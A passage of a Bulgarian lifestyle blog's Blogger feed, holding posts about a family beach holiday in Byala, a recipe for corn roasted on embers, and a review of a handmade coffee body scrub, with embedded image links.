хотели, барове, плажни заведения и т.н. От както ходим с деца по курорти предпочитаме да сме далеч от лудницата, все пак отиваме на почивка, а не на екскурзия за оцеляване с елементи на фалит. Преценихме и че най-подходящо за голямото ни семейство е да наемем самостоятелен апартамент, където да се чувстваме у дома си, да можем да готвим и когато децата кажат \"гладни сме\" да не зависим от разписанието на хотела или да трябва спешно да се търси къде да се яде, обикновено нещо скъпо и не много качествено.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНаемали сме такива жилища и през airbnb, в Бяла две години отсядаме в комплекс Byala Vista, който се намира над плажа, което идеално ни устройва, за да можем да ходим и да се прибираме, когато искаме, без да е необходимо превозно средство или кой знае какви приготовления. Апартамента се състои от спалня, голям хол с разтегателен диван, кухня с всичко необходимо за оцеляване на семейство с деца, кът за хранене, баня и тоалетна + тераса. Към комплекса има и два басейна, които са включени в цената и за децата са още едно приятно забавление. На плажа има и водна пързалка, децата я харесват като забавление, а и възрастните не пропускат да се спуснат.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemVpoX3hmrRVc92TuBMvrt0r3LzRxMBxjmFyy6RST2t9ug2k06H2Q7PoMmHHqnq5GxkzDDc24gSSeCIdPERbxsMTdoK-gB1Z8c8HJgGFYh9JN_suvJQTHUC-8aFuwQpQgcBaNWgygTs5d\/s1600\/IMGP8873.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgemVpoX3hmrRVc92TuBMvrt0r3LzRxMBxjmFyy6RST2t9ug2k06H2Q7PoMmHHqnq5GxkzDDc24gSSeCIdPERbxsMTdoK-gB1Z8c8HJgGFYh9JN_suvJQTHUC-8aFuwQpQgcBaNWgygTs5d\/s1600\/IMGP8873.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVGhMUZhYSG7kQtu_2f_3JRec0w0aRBIufWKGdNDDHre0As8RkfjqLCkvIA0gBirOWkGN-8fLMRpnzB0UF-fi-BQLgjY5rCnPj7qNzGKE_oLyNoEgVwjP_j6zDvn8buJOh5q0PiYinrAz\/s1600\/IMGP8889.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVGhMUZhYSG7kQtu_2f_3JRec0w0aRBIufWKGdNDDHre0As8RkfjqLCkvIA0gBirOWkGN-8fLMRpnzB0UF-fi-BQLgjY5rCnPj7qNzGKE_oLyNoEgVwjP_j6zDvn8buJOh5q0PiYinrAz\/s1600\/IMGP8889.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nБяла е разположен на хълм, разбирайте има си нагорнища и стълби, но като всекидневно справящи се с неравностите на Търново, това изобщо не ни плаши. До плажа се стига по стъпала, а той самият е защитен от белите скали над него, което го прави идеално място за следобедна почивка заради сянката, която много допада на необичащите слънцето, има и такива в нашето семейство. Плажната ивица на Бяла е достатъчно голяма и за платени и за свободни зони, чист е както пясъка, така и водата. На места е по-едър пясък има и камъчета, някои от които супер красиви и всеки път си тръгваме от там с една торба интересни находки. Краят на август за мен е идеално време за ходене на море, температурата на водата е перфектна, времето също, а и то покрай морето я няма задушаващата жега на градовете от вътрешността на страната. Има нормални вълни, които са задължителни за децата, то ако не се борят с морето, могат да си плуват и в басейна. Чак се чудя как преди сме ходили на почивка през юли и юни, сигурно от нетърпение да си вземем отпуск и да видим морето.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7FD9lNjV3yyIvsKglpThaARuGFF-BV1W_kaDoTfRYg7XhEmQAks8ihcpnPYbi9eC3T0pMNPEc9mEImE1gJhytcoc_QOhktDHwpTtDbAf4cmwWLnoNlL4lYnUSO3himhi1Jaiam6eSsfC\/s1600\/IMGP8904.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEij7FD9lNjV3yyIvsKglpThaARuGFF-BV1W_kaDoTfRYg7XhEmQAks8ihcpnPYbi9eC3T0pMNPEc9mEImE1gJhytcoc_QOhktDHwpTtDbAf4cmwWLnoNlL4lYnUSO3himhi1Jaiam6eSsfC\/s1600\/IMGP8904.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXujdPIcP9_J82twBfSaX5CMOkey6Mhklf0_yi_KsGbwN5QjvCzKxQHx3sL-Qje-tAelERKleh8_O0-g9KM2TeW6V2qqnmGHTaE_JFOB_G74k_2qMxeoerzDKr7o58DEAcJMDs4cK6vLuI\/s1600\/IMGP8905.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXujdPIcP9_J82twBfSaX5CMOkey6Mhklf0_yi_KsGbwN5QjvCzKxQHx3sL-Qje-tAelERKleh8_O0-g9KM2TeW6V2qqnmGHTaE_JFOB_G74k_2qMxeoerzDKr7o58DEAcJMDs4cK6vLuI\/s1600\/IMGP8905.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа изхранването прибягваме до схемата - пазаруване на пресни продукти и готвене на аламинути и закуски. Намерихме магазинче, където цените са нормални, защото има и един-два супермаркета ориентирани към туристите с по-високи надценки. Изкушихме се и няколко пъти от продуктите на една сладкарничка, пък и имахме повод - детето стана на 9 години. Една вечер излязохме на пицария, а друга пък си взехме за вкъщи микс от морски дарове - акула, миди, скариди, попчета и скумрия. Сладоледите ги пропуснахме, децата се поглезиха с катми, сувенири и всякакви други боклучки не сме купували, слава богу вече минаха възрастта, в която искаха да купим всичко, което видят.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YHum4bA7QSf_H24KlUBmTjLR8yqpAcmZaaUl1HDim5abXOqAKf1l7Ch33vHyPubZX2mANHdKaUFUmcXk0lxwKLkJXTjaUBHT7K7OxFjCnZDa95MSXgIsw2N_7cIA4ssM4wcQ_fgMPKoX\/s1600\/DSC08692.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9YHum4bA7QSf_H24KlUBmTjLR8yqpAcmZaaUl1HDim5abXOqAKf1l7Ch33vHyPubZX2mANHdKaUFUmcXk0lxwKLkJXTjaUBHT7K7OxFjCnZDa95MSXgIsw2N_7cIA4ssM4wcQ_fgMPKoX\/s1600\/DSC08692.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1TsZhoa7_ZiL1PU3waLoOJJ6ImqhU99fQM04_weYUS2FEVmrIyCYMV7g4X5JNMGOKno1KkPaTRHMcmxPweHcu6eojeP0DCaNyWL1lXmYxiongn-gu3zQd5WmWmcw2QJtfQA4vb8qZAwW5\/s1600\/IMGP8815.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1TsZhoa7_ZiL1PU3waLoOJJ6ImqhU99fQM04_weYUS2FEVmrIyCYMV7g4X5JNMGOKno1KkPaTRHMcmxPweHcu6eojeP0DCaNyWL1lXmYxiongn-gu3zQd5WmWmcw2QJtfQA4vb8qZAwW5\/s1600\/IMGP8815.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9eiL2SDTt6oh3rvjoFxFXClbhwJam9JvIaOQLHE_fr8ieoFrOMsWPP0ztfSwiNXN97TeQyUBOQ8i2J_4LoVpoUiR1HeMTb7FhEURqpJazTGV06cdZBANI3Y4Xsa5D5fHWbOKXTAVLIE_\/s1600\/IMGP8862.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9eiL2SDTt6oh3rvjoFxFXClbhwJam9JvIaOQLHE_fr8ieoFrOMsWPP0ztfSwiNXN97TeQyUBOQ8i2J_4LoVpoUiR1HeMTb7FhEURqpJazTGV06cdZBANI3Y4Xsa5D5fHWbOKXTAVLIE_\/s1600\/IMGP8862.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВ Бяла може да се разходите по главната улица, да слезете до пристанището, най-добре с кола, центъра е доста малък и не предлага някакви забавления. Може да посетите и късноантичната крепост на нос Свети Атанас. Интересен за разходка е палео-геоложкият обект Белите скали, до който се стига от самия плаж. За съжаление и там има плажуващи, някои от които не оставят чисто след себе си. Къщи за гости и апартаменти има достатъчно, тук таме се строят нови, но го няма усещането за прекалена застроеност и натруфеност. На моменти дори ми\u0026nbsp; става неприятно от непочистената растителност покрай иначе приятените комплекси. Плажът специално е спасен от опасността от застрояване заради специфичния релефт на местността. Препоръчвам Бяла за семейства с деца и за хора, които не търсят дискотеки, барове, забавления, а наистина почивка на достъпна цена. Живот и здраве, догодина най-вероятно пак ще сме там. Ако имате въпроси за града и\/или апартамента с радост ще помогна :)"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/2374888367959043764\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/semeina-pochivka-more-byala.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2374888367959043764"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/2374888367959043764"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/09\/semeina-pochivka-more-byala.html","title":"Нашата почивка на море в Бяла"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuBK3KXB2oMWMVktFi75BoMK3_zovoqGurmkT0j_8uUHWLmW4ZOl2GdwVdIB54zWdyV94UjcLs6M0o5eVJ5WOyBZg2m1uDK5GVvDXVYQHmQtyZtLwWzrHNqH4gEI1zZUL93o-G74Ge0eav\/s72-c\/IMGP8867.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-4119194472509205086"},"published":{"$t":"2018-07-09T12:31:00.000+03:00"},"updated":{"$t":"2018-07-09T12:31:41.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Рецепти"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"барбекю"},{"scheme":"http://www.blogger.com/atom/ns#","term":"грил"},{"scheme":"http://www.blogger.com/atom/ns#","term":"жарава"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"млечна царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"печена царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пикник"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица"},{"scheme":"http://www.blogger.com/atom/ns#","term":"царевица на грил"}],"title":{"type":"text","$t":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s1600\/IMGP8339.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nЕдна от любимите ми храни през лятото е царевица. Тя може да се яде и през зимата, ако се замрази и после свари, но друго си е в горещото да ти замирише на сладките жълти зърна, толкова вкусни само с малко сол и масло. До преди 2-3 години за мен царевицата можеше да се приготвя само варена. При едно пътуване до Америка опитах царевица на скара полята с някакъв техен си сос - сладък и солен едновременно и останах очарована. Все още го търся този вкус.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПървата ни проба да опечем царевица, беше на барбекю, но понеже са минали няколко години от тогава, нямам спомени какъв точно начин сме използвали за печенето й. От снимките ми изглежда прекалено препечена, предполагам че е била варена и после само сме я запекли или директно сме я пекли, но без листата. Децата не я харесаха тогава и предпочетоха да си хрупат варените мамули.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXmGj9cnGx_vF1jjTMgy2MXy4AFJHNp3M7w2eNAWvVFd2n732Pid_dztTJsPtC5gOPmEQDNF7Wh1J0mTtEP4t4F9gxrDl1qMsLZa_nt5Y6kYfj7hziad3Ts49q_9XJWgz75_8ClQ1wNcYy\/s1600\/IMGP3069.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТези дни решихме да си направим пикник и на мен случайно ми попадна рецепта за печена на скара царевица, която изглеждаше ужасно апетитно. Купих си десетина кочана, но рецептата я запилях някъде и понеже нямах време да търся нова и да се подготвям за нея, избрах най-мързеливата - директното печене на жарава заедно с листата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfpkKs0N-rQ4N7Z346Wb6uDyNaU3V5EyBpOtlpc1Ypd3D-gI8RHyvLcyAvdAOb2gaOhmohwtssda3WAFxKgvx-mcNm02CFaLhkxC8Myrl0vt22Nt54jE0r3Vc6Sa92t2IOVZlFyfly6hHK\/s1600\/IMGP8336.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТа общо взето това е рецептата - маха се косата на царевицата, защото бързо се запалват, не че и листата като поизсъхнаха не се подпалиха и те. Но аз я държах повече както се вижда по обгорелите й краища, за да съм сигурна, че се е опекла. След изваждането от огъня, царевицата се почиства от листата, намазва се с краве масло и се посолява. Страхотно сочна, мекичка, сладка и вкусна се оказа, получи одобрението на цялото семейство. По същия начин може да се приготви и на скара, грил или барбекю и след това да се подправи по желание, например в маслото могат да се добавят различни подправки, четох някъде дори и за чесън и това ще е следващия ми експеримент.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s1600\/IMGP8341.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr9KNaJoMKkteczu3lt0Q91olb15IXD08f16sSPymc4wwysmD033aNvdEd9J0eLiCnbz1ndamdh45oswP2VZ3bUOjjFLCzjHy8TCurF2BgbECjk1jPQm8SXeR-uRprJW2aEWRGVdGJxQXp\/s640\/IMGP8341.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВие обичате ли царевица и как я приготвяте?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/4119194472509205086\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/4119194472509205086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2018\/07\/mlechna-tsarevitsa-grill-skara-jar.html","title":"Печена млечна царевица на жарава\/грил\/скара\/барбекю"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAwqZcHckegbojonNlXIF9Vv9NMH3DyuuwPxJYf-EUTVopRfB6h7n6Ng1xcJEImXTcya_hwIusO1M0I5n9d8fh5bAQWxz8flFgp9XVbSfHC1UY8jpVfvlsajcc0fF0SlaTq7vnTYucHVmF\/s72-c\/IMGP8339.JPG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-3612150411025140489"},"published":{"$t":"2017-07-12T10:52:00.004+03:00"},"updated":{"$t":"2022-03-28T12:49:19.701+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Angela Rose Natural Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"анти-целилит"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кафе"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кожа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"крака"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лято"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ръчно направена козметика"},{"scheme":"http://www.blogger.com/atom/ns#","term":"скраб"},{"scheme":"http://www.blogger.com/atom/ns#","term":"тяло"}],"title":{"type":"text","$t":"Анти-целулитен скраб за тяло с кафе"},"content":{"type":"html","$t":"Лято = високи температури, къси дрехи и дълги крака. Което автоматически означава, че грижата се тези крака се увеличава, за да са стройни, гладки и красиви. Днес ще ви споделя накратко мнението си за един от помощниците ми в мисията хубави крака - ръчно забъркан, не от мен, скраб за тяло с кафе. Подарих на една мила дама дузина празни бурканчета и неочаквано за мен тя ми отвърна на жеста като ми изпрати този скраб направен от нея, има си даже и марка Angela Rose Natural Cosmetics.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0wLfHfzgzirrQi34hpqJNJbGm8AxuICVf6kWhLvsS-JWTk7aGuHYTftX6_avfFNwgPWBTJTHrlch4c-G8YTLWJSg2iXK91nY7HHlRdw33efLsEh6S8MSr0CJoIKJlANOe4ts8XCmerXA7\/s1600\/IMGP4690.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0wLfHfzgzirrQi34hpqJNJbGm8AxuICVf6kWhLvsS-JWTk7aGuHYTftX6_avfFNwgPWBTJTHrlch4c-G8YTLWJSg2iXK91nY7HHlRdw33efLsEh6S8MSr0CJoIKJlANOe4ts8XCmerXA7\/s1600\/IMGP4690.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EПродуктът се помещава в непретенциозно пластмасово бурканче със зелена капачка, количество 150 мл. Състав: морски соли, студено пресован зехтин, бадемово масло, масло от гроздови семки, ленено масло, сусамено масло, кафе, канела, етерично масло от портокал, грейпфрут и канела. Звучи като нещо, което мога да направя за половин час и аз, ако имах съставките и не ме беше напекло толкова много тия дни :)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnr89NJUf7snivG9Df0ftdcsP6Xv3T36341pfv6cDaPnbAWTCm1f5UdDtiufr5EWsVMveIQOIN8Gu_35niaPJ_tB7lYCpU6YuUuv4pZ7Kbh7ycIiPBv3FHbQA8z86jeGJKZYWRznIiyNeV\/s1600\/IMGP4689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnr89NJUf7snivG9Df0ftdcsP6Xv3T36341pfv6cDaPnbAWTCm1f5UdDtiufr5EWsVMveIQOIN8Gu_35niaPJ_tB7lYCpU6YuUuv4pZ7Kbh7ycIiPBv3FHbQA8z86jeGJKZYWRznIiyNeV\/s1600\/IMGP4689.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EКонсистенцията му е доста кашеста и\u0026nbsp; на пръв поглед не вдъхва голямо доверие, но пък кой е казал, че само добре изглеждащите продукти вършат работа. Аромата на скраба обаче е много приятен - малко сладък, малко цитрусов и много летен. На мен лично ми мирише и на море, сигурно защото ми се ходи нататък, но по-вероятно заради морската сол в състава. Виждат се по-едри и по-дребни парченца, които е добре да се разбъркат преди ползване. Не е много икономичен, особено ако се ползва често и за по-големи площи.\u003Cbr \/\u003E\u003Cbr \/\u003EПродуктът се нанася на мокра кожа и въпреки маслата в състава си при по-силно натискане може да ви надере, затова трябва да се ползва внимателно. Морската сол най-силно се усеща и поне аз не успях да я масажирам достатъчно дълго, за да се разтвори, ами се разпилява след 3-4 тръквания. Но и това е достатъчно, за да почисти кожата.\u0026nbsp; След употребата му я усещам по-гладка и тонизирана. Имайте предвид, че може да ви щипе, ако имате ранички или по-чувствителна обвивка на тялото. Задължително завършвам процедурата със студен душ, за още по-стягащ ефект.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTy0Wlx9RFhQ2ZFTkmPr5Z8P0o49N_VJo0j-CFfqLucbBpy2T56O_2F1Fgx5HuSdkMLuCODDTGO7jHnx2haDKqG36m2rzjLFAqg1yrYKYuCDka2UDrX78toF8xDh4sxk6j6r2knPSMdU9i\/s1600\/IMGP4693.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1065\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTy0Wlx9RFhQ2ZFTkmPr5Z8P0o49N_VJo0j-CFfqLucbBpy2T56O_2F1Fgx5HuSdkMLuCODDTGO7jHnx2haDKqG36m2rzjLFAqg1yrYKYuCDka2UDrX78toF8xDh4sxk6j6r2knPSMdU9i\/s1600\/IMGP4693.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВъпреки неугледния вид на скраба и опаковката му, аз съм доволна от работата, която върши, за да са по-красиви и гладки краката ми. За по-стройни има още какво да се желае, там трябва да съм по-сериозна и по-постоянна в грижите, ама пусти мързел. Но и така съм готова за плажа и скоро се надявам да се добера до него."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/3612150411025140489\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/07\/scrab-kafe-morska-sol.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3612150411025140489"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/3612150411025140489"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2017\/07\/scrab-kafe-morska-sol.html","title":"Анти-целулитен скраб за тяло с 